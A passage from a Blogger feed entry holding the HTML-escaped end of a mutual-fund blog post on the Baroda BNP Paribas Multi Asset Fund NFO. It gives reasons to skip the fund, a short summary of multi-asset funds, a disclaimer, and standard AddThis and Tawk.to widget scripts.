portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESummary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds are more\ndiversified than other hybrid funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi asset mutual fund can be a part of\nyour portfolio but should never be part of your core portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe main idea behind a multi asset mutual\nfund is to diversify risks and not high returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important for you as an investor to\nbe well aware as to what asset classes your fund is investing in since not all\nmulti asset mutual funds are run in one particular manner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAlthough most multi asset mutual funds are\ntaxed as equity funds, not all are so you need to check that beforehand too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/baroda-bnp-paribas-multi-asset-fund-nfo-launched.html","title":"Baroda BNP Paribas Multi Asset Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s72-c\/null-20221209-WA0001.jpg","height":"72","width":"72"}}]}});